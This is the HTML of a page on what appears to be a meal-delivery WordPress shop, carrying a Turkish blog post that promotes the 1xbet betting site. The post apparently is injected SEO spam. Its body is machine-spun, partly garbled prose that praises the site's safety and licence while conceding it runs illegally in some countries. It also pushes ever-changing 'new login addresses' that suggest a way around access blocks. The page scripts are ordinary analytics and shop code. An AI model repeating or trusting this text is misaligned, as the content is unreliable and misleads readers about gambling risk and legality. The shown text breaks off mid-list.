ul.steps a span,.woocommerce-info,.woocommerce-message{border-color:#60ba62;}.woocommerce ul.products li.product a.button:hover,.woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.navbar-default .navbar-nav>li>a:after,.side-cat-list li a, .side-cat-list li span:hover, .menu-sidebox-wrap li a.active, .side-cat-list li span.active,.woocommerce a.btn_white:hover,.shop_table .coupon .button:hover, .shop_table .actions .button:hover,.cart-steps ul.steps .current a span, .cart-steps ul.steps a:hover span,.woocommerce-cart .wc-proceed-to-checkout a.button.alt,.woocommerce a.btn, .woocommerce .site-content a.btn, .btn, input[type=submit], button{background-color:#60ba62;}button.alt.disabled{background-color:#60ba62!important;}.txcolor{color:#60ba62}.bgcolor{background-color:#60ba62;}.brcolor{border-color:#60ba62;}.txhcolor:hover{color:#60ba62}.bghcolor:hover{background-color:#60ba62!important;}.woocommerce a.btn_white:hover,.brhcolor:hover{border-color:#60ba62;}.txcolors{color:#f7ca18}.bgcolors{background-color:#f7ca18;}.brcolors{border-color:#f7ca18;}.txhcolors:hover{color:#f7ca18}.bghcolors:hover{background-color:#f7ca18;}.brhcolors:hover{border-color:#f7ca18;}.panel-grid-cell{padding:0!important;}.panel-grid{margin:0!important;}.logo-block figure{overflow:visible;}.logo-block img {width:240px;height:auto;}@media (max-width:767px) {.logo-block img {width:120px;=height:auto;}}.footer-logo img {width:203px;height:auto;}
/*# sourceURL=madang-style-inline-css */
</style>
<script type="text/javascript" src="https://rayyanutri.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://rayyanutri.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.3.0" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://rayyanutri.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.3.0" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.3.0" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.3.0" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://rayyanutri.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rayyanutri.com/wp-json/wp/v2/posts/14233" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rayyanutri.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 8.3.0" />
<link rel='shortlink' href='https://rayyanutri.com/?p=14233' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="/wp-content/uploads/2021/08/cropped-cropped-rayyanutri-192x192-1-32x32.png" sizes="32x32" />
<link rel="icon" href="/wp-content/uploads/2021/08/cropped-cropped-rayyanutri-192x192-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="/wp-content/uploads/2021/08/cropped-cropped-rayyanutri-192x192-1-180x180.png" />
<meta name="msapplication-TileImage" content="/wp-content/uploads/2021/08/cropped-cropped-rayyanutri-192x192-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			p#billing_state_field{display:none}.banner-text{background:none!important}.product_meta{display:none}section.accelerated-weight-loss.program-box.block.select-menu-block{padding-bottom:0}.woocommerce div.product .woocommerce-tabs{margin-bottom:10px}li#tab-title-additional_information{display:none}.food-tab .container{padding:4px}.tab-description .container{padding:0}#spacing{padding-top:10px;padding-bottom:10px}@media (min-width: 767px){.home-banner a.btn{display:none!important}}@media (max-width: 1000px){#additional-tab li{background-color:#cecece;margin:2px!important;padding:3px!important;width:100%}ul#additional-tab li a{font-size:11px!important;padding:2px!important;text-decoration:none;color:#ffffff;margin:2px!important}}tr.woocommerce-product-attributes-item.woocommerce-product-attributes-item--attribute_time .woocommerce-product-attributes-item__label{width:60px!important;padding:10px}th.woocommerce-product-attributes-item__label{padding-left:5px!important}td.woocommerce-product-attributes-item__value{padding:5px!important}.imagestyle{height:331px!important}h3.widget-title{border:none}@media (max-width: 440px){.noofset.home-banner1 #owl-demo .item .banner-text{bottom:1%;top:64%}}@media (max-width: 400px){.home-banner1.home-banner .banner-text a.btn{font-size:12px!important;padding:10px!important;margin:auto!important;text-align:center;width:auto;display:initial}}.banner-text.text-center{display:none}ul#additional-tab li a{font-size:13px;padding:5px;text-decoration:none;color:#ffffff;margin:2px}ul#additional-tab li:hover{opacity:.8;background-color:#60ba62!important}#additional-tab li{background-color:#cecece;margin:2px;padding:5px}#additional-tab li.active{background-color:#60ba62!important}.info-para{font-size:18px;margin-bottom:20px}#product-5637 .woocommerce-tabs.wc-tabs-wrapper{display:none}#product-5646 .woocommerce-tabs.wc-tabs-wrapper{display:none}.hideme{display:none}li#menu-item-5669 ul{display:none}body.page-template-default.page.page-id-5666.logged-in.admin-bar.theme-madang.siteorigin-panels.woocommerce-js.customize-support .entry-title{display:none}.product_cat-energy-bars .woocommerce ul.products li.product .price{color:#77a464;display:block;font-weight:400;margin-bottom:48px;font-size:.857em}.product_cat-energy-bars .woocommerce ul.products li.product .woocommerce-loop-category__title,.woocommerce ul.products li.product .woocommerce-loop-product__title,.woocommerce ul.products li.product h3{padding:.5em 0;margin:0;font-size:1em;margin-bottom:5px}li.product.type-product.post-4447.status-publish.first.instock.product_cat-energy-bars.has-post-thumbnail.taxable.shipping-taxable.purchasable.product-type-simple a.button.product_type_simple.add_to_cart_button.ajax_add_to_cart{margin-top:40px!important}span.woocommerce-terms-and-conditions-checkbox-text a{color:#428bca!important}#product-5781 .additional-info-sec,#product-5785 .additional-info-sec,#product-5789 .additional-info-sec,#product-5793 .additional-info-sec,#product-5795 .additional-info-sec,#product-5781 .additional-info-sec,#product-5797 .additional-info-sec,#product-5799 .additional-info-sec,#product-5801 .additional-info-sec,#product-5803 .additional-info-sec{display:none!important}#post-4442 h2.woocommerce-loop-product__title{min-height:61px!important}#post-5765 .entry-content {max-width: 95%;margin: 0 auto;}
.small-headline {font-weight: bold;font-size: 16px;padding-left: 25px;}.text-align-class {list-style: lower-roman!important;padding-left: 35px;}ol.text-align-class li{padding-left: 15px;padding-right:30px;}p.eight-one {padding-left: 75px;margin-bottom: 0px;}
span.small-headline-big {padding-left: 51px;font-weight: bold;font-size: 15px;}
.postid-6006 li#tab-title-description {
    display: none!important;
}
.postid-5666 li#tab-title-description {
    display: none!important;
}
.page-id-5993 .entry-header.text-center {
    display: none;
}
p.additional-field {
    font-size: 13px;
    line-height: 18px;
    min-height: 54px;
    padding-bottom: 0px;
    margin-bottom: 0px;
}
h2.highlight {
    font-size: 15px;
    padding-top: 0px;
    font-weight: bold;
    margin-top: 0px;
}
p.subtitle {
    display: none;
}
.custom-field {
    margin-top: 30px;
    color: #60ba62;
}
.custom-field label {
    margin-bottom: 10px;
}
input#food-intolerance {
    border: 1px solid #60ba62;
}
div#product-6257 .woocommerce-product-details__short-description {
    overflow: hidden;
}
li#tab-title-description {
    display: none;
}		</style>
		            <script>
            !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
            n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
            n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
            t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
            document,'script','https://connect.facebook.net/en_US/fbevents.js');

            fbq('init', '276792442735048');
            fbq('track', "PageView");
            </script>
<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-5HVHERS23K"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-5HVHERS23K'); </script>
</head>
<body class="wp-singular post-template-default single single-post postid-14233 single-format-standard wp-theme-madang theme-madang woocommerce-no-js" >
  <script type="text/javascript">
var axel = Math.random() + "";
var a = axel * 10000000000000;
document.write('<iframe src="https://6974167.fls.doubleclick.net/activityi;src=6974167;type=invmedia;cat=rayya0;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=' + a + '?" width="1" height="1" frameborder="0" style="display:none"></iframe>');
</script>
<noscript>
<iframe src="https://6974167.fls.doubleclick.net/activityi;src=6974167;type=invmedia;cat=rayya0;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=1?" width="1" height="1" frameborder="0" style="display:none"></iframe>
</noscript>
  
    
    
                     
                                    
    <!-- loader image before page load starts -->
    <div class="se-pre-con"></div>
    <!-- loader image before page load ends -->
    <!-- main wrapper of the site starts -->
    <div class="wrapper">

        <!-- ============== Header starts ============== -->
        <header class="white noscroll  ">
            <div class="container">
                <div class="row">

                    <!-- ============== Left logo block starts ============== -->
                                        <div class="col-xs-12 col-sm-3 logo-block">
                        <figure>
                            <a href='https://rayyanutri.com/' title='Rayya Nutri Healthy Meals Delivery' rel='home'><img class="original_size" src='/wp-content/uploads/2021/07/Logo_Rayyanutri_266x78-1.png' alt='Rayya Nutri Healthy Meals Delivery'></a>
                        </figure>
                    </div>
                    <!-- ============== Left logo block ends ============== -->

                    <!-- ============== Main navigation starts ============== -->
                    <div class="col-xs-12 col-sm-7 menu menu-block">
                        <nav class="navbar navbar-default">
                            <div class="container-fluid">
                                <!-- Brand and toggle get grouped for better mobile display -->
                                <div class="navbar-header">
                                    <button type="button" class="navbar-toggle">
                                        <span class="sr-only">Toggle navigation</span>
                                        <span class="icon-bar"></span>
                                        <span class="icon-bar"></span>
                                        <span class="icon-bar"></span>
                                    </button>
                                </div>

                                <!-- Collect the nav links, forms, and other content for toggling -->
                                <div class="collapse">
                                    <ul class="nav navbar-nav text-right sf-menu pull-right">
                                        <li id="menu-item-2482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2482"><a href="https://rayyanutri.com/our-story/">Our Story</a>
<ul class="sub-menu">
	<li id="menu-item-3649" class="dispnone menu-item menu-item-type-post_type menu-item-object-page menu-item-3649"><a href="https://rayyanutri.com/our-story/">OUR STORY</a></li>
	<li id="menu-item-3648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3648"><a href="https://rayyanutri.com/our-inspiration/">OUR INSPIRATION</a></li>
</ul>
</li>
<li id="menu-item-4164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4164"><a href="https://rayyanutri.com/meal-plans/">MEAL PLANS</a>
<ul class="sub-menu">
	<li id="menu-item-6423" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6423"><a href="https://rayyanutri.com/product/health-goal-meal-plans/">HEALTH GOAL MEAL PLANS</a></li>
	<li id="menu-item-6181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6181"><a href="https://rayyanutri.com/product/mediterranean-meal-plan/">MEDITERRANEAN MEAL PLAN</a></li>
	<li id="menu-item-6182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6182"><a href="https://rayyanutri.com/product/new-moms-meal-plan/">NEW MOMS MEAL PLAN</a></li>
	<li id="menu-item-3614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3614"><a href="https://rayyanutri.com/product/weight-loss/">WEIGHT LOSS</a></li>
	<li id="menu-item-3615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3615"><a href="https://rayyanutri.com/product/balanced-diet/">BALANCED DIET</a></li>
	<li id="menu-item-3617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3617"><a href="https://rayyanutri.com/product/weight-gain/">WEIGHT GAIN</a></li>
</ul>
</li>
<li id="menu-item-3700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3700"><a href="https://rayyanutri.com/juice-cleanse/">JUICE CLEANSE</a>
<ul class="sub-menu">
	<li id="menu-item-4175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4175"><a href="https://rayyanutri.com/product/3-day-detox-package/">3-DAY DETOX PACKAGE</a></li>
	<li id="menu-item-4176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4176"><a href="https://rayyanutri.com/product/juice-by-the-hour/">JUICE BY THE HOUR</a></li>
	<li id="menu-item-4177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4177"><a href="https://rayyanutri.com/product/restore/">RESTORE</a></li>
	<li id="menu-item-4178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4178"><a href="https://rayyanutri.com/product/the-athlete/">THE ATHLETE</a></li>
	<li id="menu-item-4179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4179"><a href="https://rayyanutri.com/product/the-beginner/">THE BEGINNER</a></li>
	<li id="menu-item-4180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4180"><a href="https://rayyanutri.com/product/the-expert/">THE EXPERT</a></li>
	<li id="menu-item-4181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4181"><a href="https://rayyanutri.com/product/the-skilled/">THE SKILLED</a></li>
</ul>
</li>
<li id="menu-item-6038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6038"><a href="https://rayyanutri.com/cakes/">CAKES</a></li>
<li id="menu-item-4004" class="search-click menu-item menu-item-type-custom menu-item-object-custom menu-item-4004"><a href="#">SEARCH</a></li>
                                    </ul>
                                </div><!-- /.navbar-collapse -->
                            </div><!-- /.container-fluid -->
                        </nav>
                        <div class="area-mobile-content visible-sm visible-xs">
                            <div class="mobile-menu" >
                            </div>
                        </div>
                    </div>

                                            <div class="col-xs-12 col-sm-2 nav-cart">
                            <a href="https://rayyanutri.com/cart/" class="cart-btn pull-right transition-none brcolor bghcolor brhcolor"><i class="fa fa-shopping-cart transition-none txcolor"></i> <span class="cart-count transition-none">0</span> <span class='cart-text transition-none'>Items</span></a>
                        </div>
                                        <!-- ============== Main navigation ends ============== -->
                </div>
            </div>
        </header>
        <!-- ============== Header ends ============== -->

        <!--Begin content wrapper-->
        <div id="content" class="site-content content-wrapper page-content ">

		
<div id="post-14233" class="post-14233 post type-post status-publish format-standard hentry category-uncategorized">
    <div class="blog-content">
        <main>
            <div class="container">
                <div class="row">
                    <!--Col Main-->
                    <div class="col-main col-lg-8 col-md-7 col-xs-12">
                        <div class="blog-post-content2">
                            <!--Blog Post-->
                            <div class="blog-post post-content">
                                                                <div class="area-content">
                                    <h2 class="text-regulars">1xbet Yeni Giriş Adresi Nedir? 1xbet Yorum ve Şikayetler</h2>
                                    <div class="blog-stats">
                                        <span class="clock">
                                            <span class="fa fa-calendar stats-item"></span>
                                            <span class="text-center text-light stats-item">June 15, 2022</span>
                                        </span>
                                        <span class="comment">
                                            <span class="fa fa-comment stats-item"></span>
                                            <span class="text-center text-light stats-item">no comments</span>
                                        </span>
                                        <span class="user">
                                            <span class="fa fa-user stats-item"></span>
                                            <span class="text-content text-light stats-item">rayyanutri_user</span>
                                        </span>
                                        <span class="cat-links"><span class="fa fa-folder stats-item" aria-hidden="true"></span><span class="screen-reader-text">Categories </span><a href="https://rayyanutri.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>                                    </div>
                                    <div class="clearfix" ></div>
                                    <div class="post-content-body">
                                    <p>1xbet Yeni Giriş Adresi Nedir? 1xbet Yorum ve Şikayetleri</p>
<h1>1xBet Giriş 1xBet En İyi Bahis Sitesi 1xBet Güncel Adresi Bonuslari Spor Bahis</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">bet Türkiye’den Güvenilir Giriş</a></li>
<li><a href="#toc-1">bet belge istiyor mu?</a></li>
<li><a href="#toc-2">Bet Giriş 2018</a></li>
<li><a href="#toc-3">bet bonuslu üyelik</a></li>
<li><a href="#toc-4">bet Telegram ile Bahis: En Kolay ve Güvenli Bahis Seçeneği</a></li>
<li><a href="#toc-5">bet Giriş Yeni</a></li>
<li><a href="#toc-6">bet Gates of Olympus</a></li>
<li><a href="#toc-7">Bet Çekim Talebi Onaylandı Ama Para Hesabıma Geçmedi</a></li>
<li><a href="#toc-8">Kayıt işlemlerini bitirmeyenler için 1xBet Türkiye giriş adresleri</a></li>
<li><a href="#toc-9">bet Canlı Bahis</a></li>
<li><a href="#toc-10">Bet Kupon Yanlış Sonuçlandı!</a></li>
<li><a href="#toc-11">Sizlere tüm 1xBet güncel giriş adreslerini veriyoruz</a></li>
<li><a href="#toc-12">Bet Hesabıma Para Gönderdim Diyor Ama Hesaba Gelen Bir Şey Yok</a></li>
<li><a href="#toc-13">Bet, 1xMundial kampanyası ile müthiş cihazlar dağıtıyor!</a></li>
<li><a href="#toc-14">bet yeni adresi – hangi adresi güncel</a></li>
<li><a href="#toc-15">Hemen 1xBet777 ile hızlıca giriş yapın</a></li>
<li><a href="#toc-16">BET Yeni Giriş Adresi</a></li>
<li><a href="#toc-17">bet Mobil Giriş</a></li>
<li><a href="#toc-18">BET YENI ADRESI</a></li>
<li><a href="#toc-19">bet Maç İzle: Canlı Maçları Takip Etmek İçin Yeni Bir Yol</a></li>
<li><a href="#toc-20">BET MÜŞTERİ HİZMETLERİ</a></li>
<li><a href="#toc-21">Bet, Winning Formula kampanyası ile muhteşem cihazlar dağıtıyor!</a></li>
<li><a href="#toc-22">Bet Canlı 2022</a></li>
<li><a href="#toc-23">Son Yorumlar</a></li>
<li><a href="#toc-24">xbahisaeuy Mobil Giriş – 1xbet Yeni Giriş Adresi</a></li>
<li><a href="#toc-25">MI 1xbet ödemeleri yapmak?</a></li>
<li><a href="#toc-26">Bet, Jeton kampanyası ile son model Apple ve Samsung cihazlar dağıtıyor</a></li>
<li><a href="#toc-28">Bet üyesi sadece 30 $’lık kupon ile 100,000 $’dan fazla kazandı</a></li>
<li><a href="#toc-29">bet Güncel Adresi</a></li>
<li><a href="#toc-30">Bet, 1xmas Universe turnuvası ile 100.000 Euro dağıtıyor</a></li>
</ul>
</div>
<p>Bahis sitelerinin güven konusunda verdiği endişeleri göz önünde bulundurursak 1xbet lisans konusunda kullanıcılarına rahat bir nefes aldırıyor. Curaçao lisansına sahip olan 1xbet güvenilir mi sorunuza bir cevap veriyor. Son zamanlar maalesef artış gösteren lisanssız hizmetler kullanıcılara zor zamanlar geçirtiyor.</p>
<ul>
<li>Klasik bahisler, canlı bahisler, e-sports ve sanal oyunlar gibi birçok seçenek ile dilediğiniz gibi bahislerinizi yapabilirsiniz.</li>
<li>Aşağıda yazılı süreci bizzat takip edebilir ve hiçbir erişim kısıtlamasına maruz kalmadan bahis yapmaya kaldığınız yerden devam edebilirsiniz.</li>
<li>1xbet&#8217;e giriş sağladıktan sonra sitenin canlı bahis menüsü, son derece yönetimde kolaylıklar sağlamaktadır.</li>
<li>Evet, Blackjack mükemmel bir oyun ve her oyuncu Blackjack oynamasını bilir.</li>
</ul>
<p>Üstelik global dev sponsorluk anlaşmalarıyla  son derece garantidesiniz. Bu inanılmaz fırsatları sunan 1xbet firmasına giriş için yukarıdan güncel giriş adresine ulaşabilirsiniz.</p>
<h2 id="toc-0">bet Türkiye’den Güvenilir Giriş</h2>
<p>1xbet giriş ve yeni güncel adresim adresi ile birlikte Yılbaşı akşamlarının vazgeçilmezi olan tombala kategorisini mutlaka ziyaret etmelisiniz. Canlı olarak birçok karttan birini seçebilir ve kazancınızı katlayarak eğlencenize devam edebilirsiniz.</p>
<p>Bilgisayar başında oturmayı vakit geçirmeyi sevmeyenler için özel olarak hazırlanan bu sistem ile bahis oynayabilirsiniz. Mobil uygulama 1xBet mobil giriş ile maçları izlerken aynı zamanda sizlere sunulan oranları değerlendirebilirsiniz.</p>
<h3 id="toc-1">bet belge istiyor mu?</h3>
<p>Mobil uygulamalar kısa sürede geri dönüşünü alarak destek hattını temas ettikleri her türlü soruyu cevaplayabilir, sen türkiye hemen 1xbet bahis sitesi oynamaya başlayabilirsiniz. 1x bet sitesi Rusya tabanlı dünyanın en büyük bahis ve casino kuruluşudur.</p>
<p>Bunlar site içeriğini görmeniz açısından hemen açılabilen üyelikler. E-mail ile üyelik öneririm Kişisel bilgilerinizi girdikten sonra hemen hesabınız aktif olmaktadır.</p>
<h3 id="toc-2">Bet Giriş 2018</h3>
<p>Mobil telefonlara uyumlu bir site tasarımı ile dikkatleri üstüne toplayan ve kullanıcılarından tam not almayı başaran 1xBet’te 7/24 istediğiniz yerden istediğiniz zamanda bahis almayı sürdürebilirsiniz. 1xBet ülkemizde sunduğu kesintisiz ve kaliteli hizmet ile kullanıcıların en çok tercih ettiği firmalardan birisi olmayı başardı <a href="https://ozelguvenlikokullari.com/">1xbet</a>.</p>
<ul>
<li>1xbet sitesinde güvenilir şekilde yüksek miktarda para çekimleri gerçekleştirebilirsiniz.</li>
<li>Üstelik global dev sponsorluk anlaşmalarıyla  son derece garantidesiniz.</li>
<li>Ne zaman yayınlara ve site bahislerinin ötesine geçen profesyonel oyunlara geri dönmek isterse, elbette, bu tarihte en popüler site bahis.</li>
</ul>
<p>Biz sitenin çok az tanıtım, daha belirgin daha 1xbet rekabetçi seçenekler sunan olduğu gerçeğini inkar yoksa bahis dünyasında, son derece rekabetçi. Bu konuda dikkatli bakıldığında aslında daha net görüldüğü gibi esnek mobil bahis deneyimi sunmak için nasıl dikkate belirten en önemli noktalardan şirketin ilk ve en önemli bir. Güvenlik sol elini 1xbet, kişisel bilgiler herhangi bir üçüncü tarafın paylaşmaz mobil uygulamada depolama olduğu hiçbir şekilde.</p>
<h2 id="toc-3">bet bonuslu üyelik</h2>
<p>Telefon menünüzde yer alan 1xbet mobil uygulama dilediğiniz zaman çalıştırılmak üzere hazır bekliyor olacaktır. Bahis yapacağınız zamanlar da uygulamayı açıp üyelik bilgilerinizi girerek hesabınıza erişebilir ve dilediğiniz kuponu veya bahsi oynayabilirsiniz. Ayrıca ilk giriş işlemi sırasında beni hatırla sekmesine tıklayarak bir dahaki girişlerde kullanıcı adı yazmadan hesabınıza erişebilirsiniz. En dikkat web sitesi çekici bir seçim spor bahis arasındaki 1xbet canlı bahis bölümü. Aynı zamanda Canlı TV özelliği 1xbet ile uyumludur, yaşamak için bir şans var. Web ve cep telefonu adresine 1xbet bahis siteleri de yapılan rağmen sürekli kayıt sırasında verdiğiniz bilgilerle bu girdiyi değişen ve kumarhane eğlence sisteminde bahis devam edebilir.</p>
<ul>
<li>Yeni pazarlar ve yeni üyeler girme kullanıcıların dikkatini çekmek için kendi site çok ikramiye promosyonlar yapmaya başladı.</li>
<li>Tüm dünyada adeta bir fenomen haline gelen spor bahisleri, Türkiye’de ve diğer ülkelerde bu konu ile yakından ilgilenen kişileri fazlasıyla heyecanlandırmakta.</li>
<li>Bir çok alanda bilgi almak soru sormak için 1xbet iletişim kısmından yetkililer ile iletişime geçebilirsiniz.</li>
<li>Bu bölümde çeşitli alternatifler sunulduğu için, üye oyuncu canlı bahislerin daha kolay yönetebilmektedir.</li>
<li>Bu da canlı bahis oyunları için, siteyi terk etme sebebi olarak bilinmektedir.</li>
</ul>
<p>Bir dahaki sefere yorum yaptığımda kullanılmak üzere adımı, e-posta adresimi ve web site adresimi bu tarayıcıya kaydet. 1xBet türkiye giriş seçeneği ile  giriş yaparak belirlenen promosyon seçeneklerinden faydalanabilirsiniz. Sistem de yapacağınız her türlü işlem bir onay sürecine tabi tutulmaktadır. Reklam engellemeleri varsa bunları kapatarak sistemde ki reklamları da görüntüleyebilirsiniz. Üst düzey güvenlik sistemi ile korunan mobil seçeneği ile ayrıcalıkları yaşatan 1xBet güncel giriş ile girişinizi yapabilirsiniz. Giriş yapmanıza yardımcı olabilmek adına sizden istenen bilgileri eksiksiz ve doğru olarak kaydetmeniz gerekmektedir.</p>
<h3 id="toc-4">bet Telegram ile Bahis: En Kolay ve Güvenli Bahis Seçeneği</h3>
<p>Şu an yüz binlerce aktif oyuncusu bulunmakta diğer bahis firmalarına göre yüksek oranda oyuncular 1xbet üzerinden bahis ve casino oynamaya devam etmektedir. Şu an aktif olarak yayın hayatına büyük başarı ile devam etmektedir. 1xbet uluslar arası global bir bahis sitesi olduğu için bir çok ülkeye hizmet sunmaktadır. Giriş sitesi olduğumuz için sadece Türkiye üzerinden girebileceğiz linkleri sunmaktayız. Aynı zamanda Kıbrıs ve Azerbaycan üzerinden sitemiz üzerinden 1xbet güvenilir giriş adresine ulaşabiliyorsunuz. 1xbet’i taklit eden fake sayfa hazırlayan sitelere giriş yapmamaya dikkat edin.</p>
<p>1xBet güncel giriş adresleri değişmelere uğradığı için güncel giriş adreslerini sürekli takip etmeniz gerekiyor. Eğer sahte sitelere girerseniz başta paranızı kaptırma gibi birtakım kötü olaylara maruz kalabilirsiniz. Böyle durumlarda kişisel verileriniz kötü niyetli insanların eline geçebilir. 1xBet gibi çok kaliteli ve güvenilir bahis sitesinde yer alırken başınıza böyle bir olayın gelmesini inanın 1xBet firması bile istemez. 1xbet Türkiye bahis sitesinin sağlamış olduğu içerikler kapsamında hangi özellikler ile spor bahisleri bölümüne ve diğer canlı bahis servisine giriş yapabileceğinizi de ayrıca ele alabilir ve bu yönde bilgiler verebiliriz.</p>
<h2 id="toc-5">bet Giriş Yeni</h2>
<p>Hesabına aktarılır mıdır diye ne 1xbet hesabında ne de banka hesabında yok. Siteye girildiğinde en çok dikkat çeken durumlardan bir tanesi de hemen hemen her alanda birçok farklı bahis ve bonus alternatifleri sunmasıdır. Bu konuda birçok siteye kıyasla seçeneklerin çok daha geniş tutulduğunu görebilirsiniz. Ayrıca tüm çekim methodlarının süreleri net olarak belirtilmektedir. Tarafsız ve tüm gerçekliği ile 1xbet firması hakkında aradığınız soruların cevaplarını kısa net bir şekilde sizlere aktardık. Böylelikle aklınıza takılan tüm soruların yanıtını alabileceksiniz.</p>
<ul>
<li>Bu ayrıcalıklar ile birlikte bahis tutkuları bahis deneyimleri sırasında hem para kazanabilir hem de eğlenceli vakit geçirebilir bir seviyeye gelmiştir.</li>
<li>Ülkeniz maçlarını takip edebilir bu maç oranlarına göre canlı bahis oynayabilirsiniz.</li>
<li>Eğer 1xBet bahis sitesini şu ana kadar duymamışsanız hiç kuşkunuz olmasın.</li>
<li>Çünkü yüklenilen bonus sonrası hesabınızdan para çekebilmek için belli çevrim şartlarını çevirmeniz gerekmektedir.</li>
<li>1xbet Bonus için fırsat yatırım seçeneğine göre takip edilmelidir.</li>
</ul>
<p>Eğer sevdiğiniz maçları televizyon kanalları üzerinde seyretme imkanınız yoksa, 1xbet yeni adresi aracılığıyla siteye giriş yaparak, izlemek istediğiniz maçı tıklayarak anında izlemeye başlayabilirsiniz. Maçı izlerken dilerseniz bahis de yapabilir, maç keyfiniz devam ederken bir yandan para da kazanabilirsiniz. 1xBet giriş adresi ülkemizde arama motorlarında en çok arama yapılan online bahis sitelerinden birisi konumunda bulunmaktadır. Biliyorsunuz 1xBet tüm dünyada çok büyük sponsorluklara imza atan bir şirkettir. Bu da onların o ülkelerde sahip olduğu lisans ile yasal olarak hizmet verdiklerinin göstergesidir.</p>
<h2 id="toc-6">bet Gates of Olympus</h2>
<p>Bunun da en büyük sebebi güvenilir ve kaliteli hizmet sağlamasıdır oyunculara. 1xbet bahis şirketi olarak bir çok kullanıcı tarafından beğenilmekte ve tercih edilmektedir.</p>
<ul>
<li>Blackjack sevenler için de güzel bir site olduğunu düşünüyorum.</li>
<li>Türkiye’de eserinde sayesinde bu hedefe ulaştık 1xbet sitelerinin bir tür ilk etapta içine taşımak istediğiniz bu 1xbet daha tercih siteler yaptı.</li>
<li>1xbet şikayet konularına baktığımızda sadece Türkiye’den şikayet aldığını görebiliyoruz.</li>
<li>Sistem içerisinde 1xBet güncel giriş seçeneğinden faydalanabilirsiniz.</li>
<li>Verilen oranları değerlendirerek bahis oynayarak şansınızı katlayabilirsiniz.</li>
</ul>
<p>Şifrenizi mi unuttunuz 1xbet bir düğmeye tıklayarak destek ekibinden yardım alabilirsiniz. Orada 1xbet Android veya görüntülemek veya mobil uygulamalar tablet yoluyla girdi sağlayabilir kullanılan IOS akıllı telefon işletim sistemi. Bu şekilde, indirme veya internet üzerinden akıllı telefon veya tablet doğrudan erişimi olan herhangi bir yeri kayıt olmadan sağlanabilir. Mobil görünümü aslında sitesi kullanımı kolaydır yaratan temanın bir türüdür.</p>
<h3 id="toc-7">Bet Çekim Talebi Onaylandı Ama Para Hesabıma Geçmedi</h3>
<p>Aksi takdirde kazanılmış hakları kaybetme durumu ile karşı karşıya kalınabilmektedir. Bir çok ülkede yasal olmaktadır fakat izni olmayan ülkelerde ise kaçak olarak faaliyetine devam etmektedir.</p>
<ul>
